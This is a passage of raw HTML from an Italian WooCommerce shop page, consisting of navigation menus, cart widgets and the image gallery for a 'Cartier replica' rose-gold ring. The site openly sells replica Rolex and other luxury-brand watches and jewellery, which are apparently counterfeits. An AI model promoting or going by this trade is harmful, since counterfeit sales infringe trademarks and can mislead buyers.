var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-17317 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js framed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Rolex replica, repliche di orologi</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770 menu-item-design-default"><a href="https://rolex-replic.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649 menu-item-design-default"><a href="https://rolex-replic.it/rolex-replica-pagamento-contrassegno/" class="nav-top-link">Pagamenti</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681 menu-item-design-default"><a href="https://rolex-replic.it/spedizioni-di-rolex-replica/" class="nav-top-link">Spedizioni</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804 menu-item-design-default has-dropdown"><a href="https://rolex-replic.it/caratteristiche-orologi-imitazione-rolex/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Le repliche<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://rolex-replic.it/laminazione-repliche/">Laminazione repliche</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://rolex-replic.it/repliche-rolex-assemblate/">Assemblati con parti originali</a></li>
	<li id="menu-item-18267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18267"><a href="https://rolex-replic.it/orologi-replica-su-richiesta/">Orologi replica su richiesta</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://rolex-replic.it/orologi-replica/">Chiarimenti sul mondo delle repliche</a></li>
	<li id="menu-item-7680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7680 active"><a href="https://rolex-replic.it/marca/gioielli-replica/">Gioielli replica</a></li>
	<li id="menu-item-11757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11757"><a href="https://rolex-replic.it/guida-all-acquisto/">Video guida all&#8217; acquisto</a></li>
</ul>
</li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517 menu-item-design-default"><a href="https://rolex-replic.it/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057 menu-item-design-default"><a href="https://rolex-replic.it/contattaci/" class="nav-top-link">Contattaci</a></li>
<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11785 menu-item-design-default"><a target="_blank" rel="privacy-policy" href="https://rolex-replic.it/privacy-e-cookie-policy/" class="nav-top-link">Privacy Policy</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:info@rolex-replic.it" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Inviaci un&#039;email" aria-label="Inviaci un&#039;email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Rolex replica, repliche di orologi</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://rolex-replic.it/" title="Rolex replica - I migliori orologi rolex replica del web" rel="home">
		<img width="500" height="94" src="https://rolex-replic.it/wp-content/uploads/2020/03/logo-rolex-replic.png" class="header_logo header-logo" alt="Rolex replica"/><img  width="500" height="94" src="https://rolex-replic.it/wp-content/uploads/2020/03/logo-rolex-replic.png" class="header-logo-dark" alt="Rolex replica"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-divider"></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Cerca" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://rolex-replic.it/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-494 menu-item-design-default"><a href="https://rolex-replic.it/shop/" class="nav-top-link">Store</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-797 menu-item-design-default has-dropdown"><a href="https://rolex-replic.it/marca/rolex-replica/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Rolex<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-826 nav-dropdown-col"><a href="#">Solo tempo</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://rolex-replic.it/marca/rolex-replica/datejust/">Datejust</a></li>
		<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://rolex-replic.it/marca/rolex-replica/daydate/">Daydate</a></li>
		<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://rolex-replic.it/marca/rolex-replica/deepsea/">Deepsea</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://rolex-replic.it/marca/rolex-replica/explorer-1/">Explorer I</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006"><a href="https://rolex-replic.it/marca/rolex-replica/explorer-ii/">Explorer II</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://rolex-replic.it/marca/rolex-replica/gmt-master/">GMT Master</a></li>
	</ul>
</li>
	<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-851 nav-dropdown-col"><a href="#">__________</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://rolex-replic.it/marca/rolex-replica/gmt-master-2/">GMT Master II</a></li>
		<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://rolex-replic.it/marca/rolex-replica/millgauss/">Millgauss</a></li>
		<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://rolex-replic.it/marca/rolex-replica/sea-dweller/">Sea Dweller</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-798"><a href="https://rolex-replic.it/marca/rolex-replica/submariner/">Submariner</a></li>
		<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://rolex-replic.it/marca/rolex-replica/sky-dweller/">Sky Dweller</a></li>
		<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://rolex-replic.it/marca/rolex-replica/yacht-master-1/">Yacht Master I</a></li>
	</ul>
</li>
	<li id="menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-827 nav-dropdown-col"><a href="#">Crono</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-799"><a href="https://rolex-replic.it/marca/rolex-replica/daytona/">Daytona</a></li>
		<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-835"><a href="https://rolex-replic.it/marca/rolex-replica/yacht-master-2/">Yacht Master II</a></li>
	</ul>
</li>
	<li id="menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-828 nav-dropdown-col"><a href="#">Edizioni speciali</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://rolex-replic.it/marca/rolex-replica/cordura/">Cordura</a></li>
		<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-829"><a href="https://rolex-replic.it/marca/rolex-replica/lady/">Lady</a></li>
		<li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-809"><a href="https://rolex-replic.it/marca/rolex-replica/prohunter/">Pro Hunter</a></li>
		<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://rolex-replic.it/marca/rolex-replica/vintage/">Vintage</a></li>
		<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://rolex-replic.it/marca/rolex-replica/scatola-rolex/">Box / Scatola</a></li>
	</ul>
</li>
	<li id="menu-item-847" class="image-column menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a class="dropdown-image-column"><img width="180" height="480" src="https://rolex-replica.it/wp-content/uploads/2016/11/rolex-menu.png" title="image column" alt="image column"/></a></li>
</ul>
</li>
<li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-824 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Altri marchi<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825"><a href="https://rolex-replic.it/marca/audemars-piguet/">Audemars Piguet</a></li>
	<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9003 active"><a href="https://rolex-replic.it/marca/cartier-replica/">Cartier</a></li>
	<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9002"><a href="https://rolex-replic.it/marca/orologi-chanel-replica/">Chanel</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-819"><a href="https://rolex-replic.it/marca/hublot/">Hublot</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-820"><a href="https://rolex-replic.it/marca/officine-panerai/">Officine Panerai</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-821"><a href="https://rolex-replic.it/marca/omega/">Omega</a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-817"><a href="https://rolex-replic.it/marca/iwc/">IWC</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-822"><a href="https://rolex-replic.it/marca/pathek-philippe/">Pathek Philippe</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-823"><a href="https://rolex-replic.it/marca/tudor/">Tudor</a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-818"><a href="https://rolex-replic.it/marca/richard-mille/">Richard Mille</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038"><a href="https://rolex-replic.it/marca/brietling/">Brietling</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040"><a href="https://rolex-replic.it/marca/tag-heuer/">Tag Heuer</a></li>
</ul>
</li>
<li id="menu-item-24550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24550 menu-item-design-default"><a href="https://rolex-replic.it/marca/gioielli-replica/" class="nav-top-link">GIOIELLI REPLICA</a></li>
<li class="header-divider"></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://rolex-replic.it/my-account/" class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small icon button round is-outline is-small" title="Accedi" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Accedi / Registrati			</span>
				</a>


</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://rolex-replic.it/cart/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://rolex-replic.it/shop/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://rolex-replic.it/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://rolex-replic.it/shop/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
	<a href="#product-sidebar" data-open="#product-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="product-sidebar" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtra</strong>
	</a>
</div>
</div>
<div id="product-17317" class="product type-product post-17317 status-publish first instock product_cat-cartier-replica product_cat-gioielli-cartier product_cat-gioielli-replica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" data-thumb-alt="Cartier replica gioiello anello love rose gold" data-thumb-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg"><img width="510" height="383" src="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-510x383.jpg" class="wp-post-image ux-skip-lazy" alt="Cartier replica gioiello anello love rose gold" data-caption="" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-510x383.jpg 510w, https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-533x400.jpg 533w, https://rolex-replic.it/wp-content/uploads/2018/10/200replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg 640w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" data-thumb-alt="Cartier replica gioiello anello love rose gold - immagine 2" data-thumb-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg"><img width="510" height="383" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Cartier replica gioiello anello love rose gold - immagine 2" data-caption="" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image="https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-510x383.jpg 510w, https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-533x400.jpg 533w, https://rolex-replic.it/wp-content/uploads/2018/10/195replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg 640w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" data-thumb-alt="Cartier replica gioiello anello love rose gold - immagine 3" data-thumb-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg"><img width="510" height="383" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Cartier replica gioiello anello love rose gold - immagine 3" data-caption="" data-src="https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image="https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg" data-large_image_width="640" data-large_image_height="480" decoding="async" srcset="" data-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-510x383.jpg 510w, https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-533x400.jpg 533w, https://rolex-replic.it/wp-content/uploads/2018/10/196replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg 640w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg" data-thumb-alt="Cartier replica gioiello anello love rose gold - immagine 4" data-thumb-srcset="https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-100x100.jpg 100w, https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://rolex-replic.it/wp-content/uploads/2018/10/197replica-cartier-gioielli-bracciale-love-cartier-replica-anello-bulgari.jpg"><img width="510" height="383" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Cartier replica gioiello anello love rose gold - immagine 4" data-caption="" 